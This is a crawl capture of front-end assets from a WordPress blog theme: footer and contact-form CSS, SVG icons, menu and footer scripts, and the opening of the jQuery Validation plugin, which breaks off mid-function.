@media (min-width: 992px) {
    footer .section-intro {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 1400px) {
    footer .section-intro {
        margin-bottom: 5rem !important;
    }
}

footer .display-md {
    font-size: calc(1.375rem + 1.25vw);
    font-weight: 600;
    line-height: 1.2;
}

@media (min-width: 1440px) {
    footer .display-md {
        font-size: 2.5rem;
    }
}

footer .text-lg-rg {
    font-size: 1rem;
}
footer .text-lg-rg {
    line-height: 1.5 !important;
}
@media (min-width: 768px) {
    footer .text-lg-rg {
        font-size: 1.125rem;
    }
}

@media (min-width: 1700px) {
    footer .text-lg-rg {
        font-size: 1.25rem;
    }
}


footer .gap-2 {
    gap: .5rem !important;
}
footer .order-1 {
    order: 1 !important;
}
@media (min-width: 576px) {
    footer .mb-sm-3 {
        margin-bottom: 1rem !important;
    }
}

@media (min-width: 768px) {
    footer .mb-md-5 {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 992px) {
    footer .order-lg-0 {
        order: 0 !important;
    }
}
@media (min-width: 992px) {
    footer .mb-lg-5, .section-intro {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 1200px) {
    footer .gap-xl-3 {
        gap: 1rem !important;
    }
}
@media (min-width: 1700px) {
    footer .gap-xxxl-4 {
        gap: 1.5rem !important;
    }
}
@media (min-width: 1700px) {
    footer .g-xxxl-5, footer .gy-xxxl-5 {
        --bs-gutter-y: 2.5rem;
    }
}


footer .contact-landing .title .icon {
    height: auto;
    width: auto;
}
footer .contact-landing .title .icon {
    --bs-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--bs-bg-opacity)) !important;
}

footer .rounded-circle {
    border-radius: 50% !important;
}

@media (min-width: 1200px) {
    footer .contact-landing .title .icon {
        height: 60px;
        width: 60px;
        border: 1px solid #eaecf4;
    }

    footer .order-xl-0 {
        order: 0 !important;
    }

    footer .align-items-xl-center {
        align-items: center !important;
    }

}
@media (min-width: 1400px) {
    footer .contact-landing .title .icon {
        height: 100px;
        width: 100px;
    }
}


footer .contact-landing .title .icon i {
    font-size: 1.5rem;
}

@media (min-width: 1200px) {
    footer .contact-landing .title .icon i {
        font-size: 2rem;
    }
}
@media (min-width: 1400px) {
    footer .contact-landing .title .icon i {
        font-size: 2.5rem;
    }
}



footer .text-xl-md {
    line-height: 1.5 !important;
}

@media (min-width: 1440px) {
    footer .text-xl-md {
        font-size: 1.5rem;
    }
}


footer .text-xl-md {
    font-size: calc(1.275rem + .25vw);
}

footer .text-xl-md {
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 500;
    line-height: 1.2;
    color: var(--bs-heading-color);
}

footer .text-xl-md {
    text-rendering: geometricPrecision;
}

footer .contact-landing .contact-info .contact-info-wrapper {
    border-radius: calc(1.375rem + 1.25vw);
}

footer .text-xxl {
    line-height: 1.25 !important;
    font-size: calc(1.3rem + .5vw);
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 500;

}

@media (min-width: 1440px) {
    footer .contact-landing .contact-info .contact-info-wrapper {
        border-radius: 2.5rem;
    }
}

footer .bg-blue {
    --bs-bg-opacity: 1;
    background-color: rgba(0, 91, 255, var(--bs-bg-opacity)) !important;
}

@media (min-width: 1400px) {
    footer .p-xxl-6 {
        padding: 5rem !important;
    }
}

@media (min-width: 576px) {
    footer .gap-sm-5 {
        gap: 2.5rem !important;
    }
}


@media (min-width: 1440px) {
    footer .contact-landing .contact-info .partners-slider {
        border-radius: 2.5rem;
    }
}

footer .contact-landing .contact-info .partners-slider {
    flex: auto;
    border-radius: calc(1.375rem + 1.25vw);
}


footer .gap-3 {
    gap: 1rem !important;
}


footer .text-lg-sb {
    font-size: 1rem;
    line-height: 1.5 !important;
    font-weight: 600;
}
footer .flex-grow-1 {
    flex-grow: 1 !important;
}
@media (min-width: 768px) {
    footer .text-lg-sb {
        font-size: 1.125rem;
    }
}
@media (min-width: 1700px) {
    footer .text-lg-sb {
        font-size: 1.25rem;
    }
}


footer .h-100 {
    height: 100% !important;
}



footer .text-lg-md {
    line-height: 1.5 !important;
    font-size: 1rem;
}

footer .bg-greyB {
    --bs-bg-opacity: 1;
    background-color: rgba(234, 236, 244, var(--bs-bg-opacity)) !important;
}


footer .contact-landing .contact-info .goToCareer:hover i {
    transition: transform .5s;
    transform: translateX(.5rem);
}
footer a:hover {
    --bs-link-color-rgb: 190,19,63;
}

@media (min-width: 1200px) {
    footer .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }
}
@media (min-width: 768px) {
    footer .text-lg-md {
        font-size: 1.125rem;
    }
}
@media (min-width: 1700px) {
    footer .text-lg-md {
        font-size: 1.25rem;
    }
}
@media (min-width: 1200px) {
    footer .py-xl-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }
}

/* form css start */
/*  */


footer .wpcf7 .hidden-fields-container {
    display: none;
}

footer .contact-inner .contact-frm .input-control p {
    margin-bottom: 0;
    margin-top: 2px;
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
    background-color: transparent !important;
    border: none !important;
    border-bottom: 1px solid var(--clr-dark-black) !important;
    border-radius: 0 !important;
    height: calc(2.2em + 0.75rem + 9px) !important;
    padding: 0.375rem 0rem !important;
    color: #000000 !important;
    border: none !important;
    border-bottom: 1px solid #eaecf4 !important;
    width: 100% !important;
    font-weight: 400 !important;
    font-size: 18px !important;
    /* opacity: 0.7; */
}

@media (max-width: 768px) {
    footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        font-size: 16px !important; 
    }
    footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
        font-size: 16px;
    }
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control::placeholder {
    color: #3b4040;
    opacity: 0.7;

}

footer .custom-file-upload {
    display: flex;
    flex-direction: row;
    align-items: center;
    gap: 5px;
    transition: 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    margin: 0.5rem 0;
    cursor: pointer;
    background-color: #f6f8fb;
    padding: 15px;
    border-radius: 6px;
    color: rgba(59, 80, 104, .5);
    position: relative;
    width: 100%;
    border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important;

}

footer .custom-dropdown.select2-dropdown {
    background: #f6f8fb !important;
    border: 1px solid #3b4040 !important;
}

footer .custom-file-upload p {
    margin: 0;
    /* color: #3b4040; */
    color: rgba(59, 80, 104, .5);
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}
footer .custom-file-upload span {
    /* color: #3b4040; */
    color: rgba(59, 80, 104, .5);
    font-size: 16px;
    font-style: normal;
    font-weight: var(--font-weight-medium);
    line-height: normal;
    display: flex;
    align-items: center;
    gap: 5px;
    width: 130px;
}

footer .input-control.input-control-number {
    display: flex;
    gap: 10px;
    flex-direction: row;
    align-items: flex-start;
}

footer .select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
    background-color: #ffffff;
    border: 1px solid #c7c7c7;
    outline: none;
    color: #252b2b;
}

footer .custom-dropdown .select2-results__option {
    color: rgb(0 0 0);
}

footer .custom-dropdown.select2-dropdown {
    background: #ffffff !important;
    border: 1px solid #3b4040 !important;
}

footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
    /* background: transparent;
    border-radius: 0;
    border-width: 0 0 1px 0;
    border-color: #eaecf4;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 0rem;
    outline: none; */

    background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--clr-dark-black);
    border-radius: 0;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 0rem;
    color: #3b5068;
    border: none;
    border-bottom: 1px solid #eaecf4;
    width: 100%;
    font-weight: 400;
    font-size: 18px;
    /* opacity: 0.7; */
}

footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__rendered {
    height: 100%;
    line-height: normal;
    display: flex;
    align-items: center;
    padding-left: 0;
    color: black;
    font-weight: var(--mi-font-weight-light);
    font-weight: 400;
    font-size: 18px;
    /* opacity: 0.7; */
}
/* footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
    height: 30px;
    width: 30px;
} */
footer .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
    height: 100% !important;
    background: none;
    background-image: url('../images/footer-icons/expand_more.svg') !important;
    top: 0 !important;
    background-position: center !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap select.wpcf7-select{
        appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
}

footer .contact-inner .contact-frm .input-control-select span.wpcf7-form-control-wrap::after,
footer .contact-inner .contact-frm .input-control .input-control-select span.wpcf7-form-control-wrap::after{
    content: "";
    position: absolute;
    left: auto;
    right: 15px;
    top: 40%;
    width: 16px;
    height: 30px;
    background-image: url(../images/footer-icons/expand_more.svg) !important;
    background-repeat: no-repeat;
    object-position: center;
    object-fit: cover;
    background-size: cover;
    background-size: contain;
    pointer-events: none;
}


footer .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 14px;
}

footer .custom-file-upload p:last-child {
    margin-top: 0px;

    overflow: hidden;
    word-wrap: unset;
    white-space: nowrap;
}

footer .custom-dropdown.select2-dropdown {
  background: #fff;
  border: 1px solid #3b4040;
}

footer .custom-dropdown .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff;
  border: 1px solid #3b4040;
  color: #3b4040;
}

footer .custom-dropdown .select2-results__option {
  color: #3b4040 ;
}

footer .select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
  background-color: #fff;
  border: 1px solid #3b4040;
  outline: none;
  color: #3b4040;
}



footer .text-sm-sb {
    font-size: 1rem;
    font-weight: 500;
}
footer .text-sm-md {
    font-size: 1rem;
    font-weight: 400;
}
footer address.text-nowrap{
    font-weight: 400;
}
footer .submit-btn p {
    width: 100%;
    margin: 0rem 0 0;
    position: relative;
    text-transform: none;
    color: #fff;
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #ed184f;
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s 
ease, background-color 0.3s 
ease, color 0.3s 
ease, background-color 0.3s 
ease, outline 0.3s 
ease;
    border: 1px solid #FFFFFF;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    border-color: #000000;
}

footer .submit-btn p:hover {
    color: #fff;
    background-color: #f03b69;
    border-color: #a61137;
}


footer .custom-file-upload p .accept_type { 
    font-style: italic;
    color: #8bc3ff;
}

footer .submit-btn p:before { 
    content: unset;
}
footer .s-btn-text {
    line-height: 1.5 !important;
    font-size: 1rem;
    font-weight: 500;
}

@media (min-width: 1400px) {
    footer .pd-5-rm {
        padding: 0.5rem 5rem 5rem !important;
    }
}
footer .footer-icon-img {
    width: 24px;
    /* margin-bottom: 15px; */
}

@media (max-width: 1024px) { 
    footer .footer-icon-img {
        width: 20px;
        
    }
} 

@media (min-width: 768px) { 
    footer .s-btn-text {
        font-size: 1.125rem;
    }

}

@media (min-width: 576px) {
    footer .pd-3-rm {
        padding: 2.5rem !important;
    }

    /* footer .pd-5-rm {
        padding: 0.5rem 2.5rem 2.5rem !important;
    } */

    
}
@media (max-width: 1400px) { 
    footer .pd-cn-2-rm {
        padding: 2.5rem !important;
    }
    footer .pd-5-rm {
        padding: 0.5rem 2.5rem 2.5rem !important;
    }
}

@media (max-width: 1791px) { 
    footer .custom-file-upload {
        flex-direction: column;
        gap: 1px;
        align-items: normal;
    }
}

@media (max-width: 991px) {
    footer .custom-file-upload {
        flex-direction: row;
        gap: 10px;
        align-items: center;
    }
}

@media (max-width: 700px) { 
    footer .custom-file-upload {
        flex-direction: column;
        gap: 1px;
        align-items: normal;
    }
}
footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    padding: 0.375rem 0rem;
    height: 100px;
}
@media (max-width: 576px) { 
    footer .pd-5-rm {
        padding: 0.5rem 1.5rem 1.5rem !important;
    }
    footer .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        padding: 0.375rem 0rem;
    }
    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
        padding: 0.375rem 0rem;
    }
    footer .pd-cn-2-rm {
        padding: 1.5rem !important;
    }
}

footer .wpcf7-response-output {
    color: #000000;
    font-weight: var(--font-weight-medium);
    padding: 0.5rem 1rem !important;
    border-radius: 35px;
    font-size: 14px;
    text-align: center;
}
/*  */
/* form css end */


/* footer menu start */

footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu .widget-title {
    font-size: 1rem;
    line-height: 1.5 !important;
    font-weight: 600;
    padding: 1rem 0;

}

footer .mb-ql-5-rm {
    margin-bottom: 5rem !important; 
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul,
footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu {
    /* gap: 15px; */
    display: flex;
    flex-direction: column;
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul{
    padding: 0px;
}
footer .quick-links .quick-link-wrapper .new-footer-menu  ul li {
    list-style-type: none;
    padding: 0.5rem 0px ;
}

footer .quick-links .quick-link-wrapper .new-footer-menu  ul li a {
    position: relative;
    display: block;
    padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
    color: var(--bs-list-group-color);
    text-decoration: none;
    background-color: var(--bs-list-group-bg); 
}
footer .quick-links .quick-link-wrapper .new-footer-menu ul li a:hover { 
    z-index: 1;
    color: #0a081b;
    text-decoration: none;
    background-color: #f8f9fa;
}
/* footer menu end */

/* footer location section start */
footer .bg-purple {
    --bs-bg-opacity: 1;
    background-color: rgba(32, 34, 115 , var(--bs-bg-opacity)) !important;
}
footer .footer-end {
    border-radius: calc(1.375rem + 1.25vw);
    padding-bottom: 2.6rem !important;
}

@media (min-width: 1440px) {
    footer .footer-end {
        border-radius: 2.5rem;
    }
}
footer .copy-right-nav-menu ul li a {
    color: #3b5068;
}

footer .icon-send-2,
footer .icon-global {
    height: 40px;
    width: 40px;
}

@media (max-width: 1399px) {
    footer .icon-send-2,
    footer .icon-global {
        height: 32px;
        width: 32px;
    }

    footer .mb-ql-5-rm {
        margin-bottom: 2.5rem !important; 
    }
}

footer .text-body {
    --bs-text-opacity: 1;
    color: rgba(59, 80, 104, var(--bs-text-opacity)) !important;
}


footer .icon-global:before {
    /* content: "\e90a"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Globe.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .icon-send-2:before {
    /* content: "\e90d"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Send.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

footer .icon-arrow-right-1 {
    height: 20px;
    width: 20px;
}
footer .icon-arrow-right-1:before {
    /* content: "\e904"; */
    content: "";
    display: block;
    width: 100%;
    height: 100%;

    background-image: url("../images/footer-icons/Arrow.svg");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


footer .icon-LinkedIn:before {
    content: "\e917";
}
footer .icon-Dribbble:before {
    content: "\e918";
}

footer .icon-Medium:before {
    content: "\e913";
}

footer .icon-YouTube:before {
    content: "\e915";
}
footer .icon-X:before {
    content: "\e916";
}

footer .icon-Facebook:before {
    content: "\e919";
}

footer .icon-Pinterest:before {
    content: "\e914";
}

/* footer location section End */

.pd-3-ft-end {
    padding: 2.5rem !important;
}
@media (max-width: 1200px) {
    footer .icon-send-2, footer .icon-global {
        height: 24px;
        width: 24px;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu ul li {
        border: 1px solid #eaecf4;
        border-width: 0 0 1px;
    }
    footer .quick-links .quick-link-wrapper .new-footer-menu ul li:last-child {
        border: none;

    }

    footer .flex-1 {
        flex: 1;
    } 

}
@media (max-width: 1024px) and (min-width: 769px)  {
    

    footer .quick-link-wrapper {
        margin-bottom: 3%;
    }
}

@media (max-width: 991px) {
    footer .flex-1 {
        flex: 0 0 auto !important;
        width: 45%;
    }
    
}

@media (max-width: 768px) {
    footer .mt-qlw-5 {
        margin-top: 0.5rem;
    }

    footer .bd-top-none .widget-title {
        border-top: none !important;
    }
    
    footer .new-footer-menu [class^="menu-footer-menu"] {
        display: block;
    }

    footer .new-footer-menu [class^="menu-footer-menu"] {
        display: none;
    }

    footer .new-footer-menu .widget-title {
        position: relative;
        cursor: pointer;
        padding: 12px 0;
        font-weight: 500;
    }

    footer .new-footer-menu .widget-title::after {
        content: " ";
        position: absolute;
        right: 10px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 18px;
        
        display: block;
        width: 10%;
        height: 20%;

        background-image: url("../images/footer-icons/expand_more.svg");
        background-repeat: no-repeat;
        background-position: center;
        background-size: contain;
        transition: all 0.5s;
    }

    footer .new-footer-menu .widget-title.active::after {
        transform: translateY(-50%) rotate(-180deg);
    }

    footer .icon-send-2, footer .icon-global {
        height: 24px;
        width: 24px;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu  .widget_nav_menu .widget-title {
        border-top: 1px solid #eaecf4;

        
        position: relative;
        display: flex;
        align-items: center;
        width: 100%;
        padding: 1rem 1.25rem;
        text-align: left;
        overflow-anchor: none;
    }
    footer .quick-links .quick-link-wrapper .new-footer-menu ul li a {
        padding: 0.5rem 1rem;
    }

    footer .quick-links .quick-link-wrapper .new-footer-menu .widget_nav_menu .widget-title.active {
        color: #5f0a20;
        background-color: #fbd1dc;
        border-radius: calc(1.375rem + 1.25vw);

        
    }
    
    footer .flex-1 {
        flex: 0 0 auto !important;
        width: 100%;
    }
    footer .text-xxl {
        font-size: calc(1.3rem + .5vw);
        word-wrap: anywhere;
    }
}

footer .copy-right-text {
    margin-bottom: 0px !important;
}

footer .copy-right-wrapper {
    text-align: center;
}

@media (max-width: 991px) { 
    footer .custom-address-grid {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 3em 0.5em;
    }
}

@media (max-width: 768px) {
    footer .custom-address-grid {
        grid-template-columns: repeat(1, minmax(0, 1fr));
        gap: 2em 0.5em;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/Arrow.svg
body_size: 98
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4301 5.92993L20.5001 11.9999L14.4301 18.0699" stroke="#3B5068" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.5 12H20.33" stroke="#3B5068" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/exit-close.svg
body_size: 1807
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="24" height="24" fill="url(#pattern0_313_77)"/>
<defs>
<pattern id="pattern0_313_77" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_313_77" transform="scale(0.0416667)"/>
</pattern>
<image id="image0_313_77" width="24" height="24" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/right-arrow-svgrepo.svg
body_size: 340
content:
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve" width="64px" height="64px" fill="#000000">
<g id="SVGRepo_bgCarrier" stroke-width="0"/>
<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
<g id="SVGRepo_iconCarrier"> <line fill="none" stroke="rgb(59, 80, 104)" stroke-width="2" stroke-miterlimit="10" x1="26" y1="16" x2="4" y2="16"/> <polyline fill="none" stroke="rgb(59, 80, 104)" stroke-width="2" stroke-miterlimit="10" points="18,7.5 26.5,16 18,24.5 "/> </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/acf-mega-menu-script.js?ver=190126073138
body_size: 1127
content:
document.addEventListener("DOMContentLoaded", () => {
    const navItems = document.querySelectorAll(".nav_item");

    navItems.forEach(item => {
        const link = item.querySelector(".nav_link");

        if (!link) return;

        link.addEventListener("click", (e) => {
            // If the item has no mega menu, allow normal navigation
            // const mega = item.querySelector(".navbar-inner");
            const mega = item.querySelector(".navbar_inner");
            if (!mega) return;

            e.preventDefault(); // stop link action for parent menu

            // Close all other items
            navItems.forEach(i => {
                if (i !== item) i.classList.remove("open");
            });

            // Toggle current
            item.classList.toggle("open");
        });
    });

    // Close megamenu if clicked outside
    document.addEventListener("click", (e) => {
        if (!e.target.closest(".nav_item")) {
            navItems.forEach(item => item.classList.remove("open"));
        }
    });


    const allTabGroups = document.querySelectorAll(".mega-tabs-wrapper");

    allTabGroups.forEach(group => {
        const heads = group.querySelectorAll(".mega-tab-head");
        const contents = group.querySelectorAll(".mega-tab-content");

        if (heads.length > 0) {
            // Activate first tab by default
            heads[0].classList.add("active");
            contents[0].classList.add("active");
        }

        heads.forEach((head, index) => {
            head.addEventListener("mouseenter", () => {    // Switch on hover
                heads.forEach(h => h.classList.remove("active"));
                contents.forEach(c => c.classList.remove("active"));

                head.classList.add("active");
                contents[index].classList.add("active");
            });

            head.addEventListener("click", () => {         // Also switch on click (mobile)
                heads.forEach(h => h.classList.remove("active"));
                contents.forEach(c => c.classList.remove("active"));

                head.classList.add("active");
                contents[index].classList.add("active");
            });
        });
    });

});




jQuery(function ($) {

    // const $hamburger = $('.navbar-toggler');
    const $hamburger = $('.menu-btn-1');
    const $menu = $('.desktop_menu');

    // $menu.hide();  

    $hamburger.on('click', function () {

        $(this).toggleClass('active');

        if ($menu.is(':visible')) {
            $menu.slideUp(300).removeClass('active');

        } else {
            $menu.slideDown(300).addClass('active');
            // $menu.addClass('active');
            // $menu.addClass('active').animate({ minHeight: 'calc(100vh - 128px)' }, 300);
        }
    });


    $(document).on('click', '.m-acc-head', function (e) {
        e.preventDefault();

        const $head = $(this);
        const $body = $head.next('.m-acc-body');

        if ($body.length === 0) return;

        const $parentWrap = $head.closest('.m-acc-item').parent();
        $parentWrap.find('.m-acc-head.active').each(function () {
            if (!$(this).is($head)) {
                $(this).removeClass('active');
                $(this).next('.m-acc-body').slideUp(300).removeClass('is-open');
            }
        });

        if ($body.is(':visible')) {
            $head.removeClass('active');
            $body.slideUp(300).removeClass('is-open');

        } else {
            $head.addClass('active');
            $body.slideDown(300).addClass('is-open');
        }

    });

});


jQuery(function ($) {

    let lastScroll = 0;
    const $header = $('.custom_navbar');
    let isHidden = false;

    $header.css('transition', 'transform 1s ease');

    $(window).on('scroll', function () {

        // STOP header animation when nav is open
        if ($('.nav_item.open').length) {
            return;
        }

        const currentScroll = $(this).scrollTop();

        if (currentScroll <= 0) {
            $header.css('transform', 'translateY(0)');
            isHidden = false;
            return;
        }

        if (currentScroll > lastScroll) {
            if (!isHidden) {
                $header.css('transform', 'translateY(-100%)');
                isHidden = true;
            }
        } else {
            if (isHidden) {
                $header.css('transform', 'translateY(0)');
                isHidden = false;
            }
        }

        lastScroll = currentScroll;
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/new-footer-custom.js?ver=190126073138
body_size: 549
content:
document.addEventListener('DOMContentLoaded', function () {

    if (document.querySelector('.partnersLogosSwiper')) {
        new Swiper('.partnersLogosSwiper', {
            slidesPerView: 1,
            spaceBetween: 30,
            loop: true,

            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },

            speed: 600,

            grabCursor: true,

            a11y: {
                enabled: true,
            },

            breakpoints: {
                576: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 1,
                },
                992: {
                    slidesPerView: 1,
                },
            }
        });
    }

});

(function ($) {
    $(document).ready(function () {

        $(document).on('click', '.new-footer-menu .widget-title', function () {

            if (window.innerWidth > 768) return;

            var $title = $(this);
            var $menu  = $title.next('[class^="menu-footer-menu"]');

            // close other accordions ONLY inside same widget
            $title
                .closest('.new-footer-menu')
                .find('.widget-title')
                .not($title)
                .removeClass('active')
                .next('[class^="menu-footer-menu"]')
                .slideUp(300);

            // toggle current
            $title.toggleClass('active');
            $menu.slideToggle(300);
        });

        $('.wpcf7-form-control.wpcf7-select').select2('destroy');

        $(document).on('change', '.country-name', function () {
            let selectedCountry = $(this).val();
            let form = $(this).closest('form');

            form.find('.country-code').val(selectedCountry).trigger('change');
        });

    });
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/jquery.validate.js?ver=190126073138
body_size: 15151
content:
/*!
 * jQuery Validation Plugin v1.14.0
 *
 * http://jqueryvalidation.org/
 *
 * Copyright (c) 2015 JÃ¶rn Zaefferer
 * Released under the MIT license
 */
(function( factory ) {
    if ( typeof define === "function" && define.amd ) {
        define( ["jquery"], factory );
    } else {
        factory( jQuery );
    }
}(function( $ ) {

    $.extend($.fn, {
        // http://jqueryvalidation.org/validate/
        validate: function( options ) {

            // if nothing is selected, return nothing; can't chain anyway
            if ( !this.length ) {
                if ( options && options.debug && window.console ) {
                    console.warn( "Nothing selected, can't validate, returning nothing." );
                }
                return;
            }

            // check if a validator for this form was already created
            var validator = $.data( this[ 0 ], "validator" );
            if ( validator ) {
                return validator;
            }

            // Add novalidate tag if HTML5.
            this.attr( "novalidate", "novalidate" );

            validator = new $.validator( options, this[ 0 ] );
            $.data( this[ 0 ], "validator", validator );

            if ( validator.settings.onsubmit ) {

                this.on( "click.validate", ":submit", function( event ) {
                    if ( validator.settings.submitHandler ) {
                        validator.submitButton = event.target;
                    }

                    // allow suppressing validation by adding a cancel class to the submit button
                    if ( $( this ).hasClass( "cancel" ) ) {
                        validator.cancelSubmit = true;
                    }

                    // allow suppressing validation by adding the html5 formnovalidate attribute to the submit button
                    if ( $( this ).attr( "formnovalidate" ) !== undefined ) {
                        validator.cancelSubmit = true;
                    }
                });

                // validate the form on submit
                this.on( "submit.validate", function( event ) {
                    if ( validator.settings.debug ) {
                        // prevent form submit to be able to see console output
                        event.preventDefault();
                    }
                    function handle() {
                        var hidden, result;
                        if ( validator.settings.submitHandler ) {
                            if ( validator.submitButton ) {
                                // insert a hidden input as a replacement for the missing submit button
                                hidden = $( "<input type='hidden'/>" )
                                    .attr( "name", validator.submitButton.name )
                                    .val( $( validator.submitButton ).val() )
                                    .appendTo( validator.currentForm );
                            }
                            result = validator.settings.submitHandler.call( validator, validator.currentForm, event );
                            if ( validator.submitButton ) {
                                // and clean up afterwards; thanks to no-block-scope, hidden can be referenced
                                hidden.remove();
                            }
                            if ( result !== undefined ) {
                                return result;
                            }
                            return false;
                        }
                        return true;
                    }

                    // prevent submit for invalid forms or custom submit handlers
                    if ( validator.cancelSubmit ) {
                        validator.cancelSubmit = false;
                        return handle();
                    }
                    if ( validator.form() ) {
                        if ( validator.pendingRequest ) {
                            validator.formSubmitted = true;
                            return false;
                        }
                        return handle();
                    } else {
                        validator.focusInvalid();
                        return false;
                    }
                });
            }

            return validator;
        },
        // http://jqueryvalidation.org/valid/
        valid: function() {
            var valid, validator, errorList;

            if ( $( this[ 0 ] ).is( "form" ) ) {
                valid = this.validate().form();
            } else {
                errorList = [];
                valid = true;
                validator = $( this[ 0 ].form ).validate();
                this.each( function() {
                    valid = validator.element( this ) && valid;
                    errorList = errorList.concat( validator.errorList );
                });
                validator.errorList = errorList;
            }
            return valid;
        },

        // http://jqueryvalidation.org/rules/
        rules: function( command, argument ) {
            var element = this[ 0 ],
                settings, staticRules, existingRules, data, param, filtered;

            if ( command ) {
                settings = $.data( element.form, "validator" ).settings;
                staticRules = settings.rules;
                existingRules = $.validator.staticRules( element );
                switch ( command ) {
                    case "add":
                        $.extend( existingRules, $.validator.normalizeRule( argument ) );
                        // remove messages from rules, but allow them to be set separately
                        delete existingRules.messages;
                        staticRules[ element.name ] = existingRules;
                        if ( argument.messages ) {
                            settings.messages[ element.name ] = $.extend( settings.messages[ element.name ], argument.messages );
                        }
                        break;
                    case "remove":
                        if ( !argument ) {
                            delete staticRules[ element.name ];
                            return existingRules;
                        }
                        filtered = {};
                        $.each( argument.split( /\s/ ), function( index, method ) {
                            filtered[ method ] = existingRules[ method ];
                            delete existingRules[ method ];
                            if ( method === "required" ) {
                                $( element ).removeAttr( "aria-required" );
                            }
                        });
                        return filtered;
                }
            }

            data = $.validator.normalizeRules(
                $.extend(
                    {},
                    $.validator.classRules( element ),
                    $.validator.attributeRules( element ),
                    $.validator.dataRules( element ),
                    $.validator.staticRules( element )
                ), element );

            // make sure required is at front
            if ( data.required ) {
                param = data.required;
                delete data.required;
                data = $.extend( { required: param }, data );
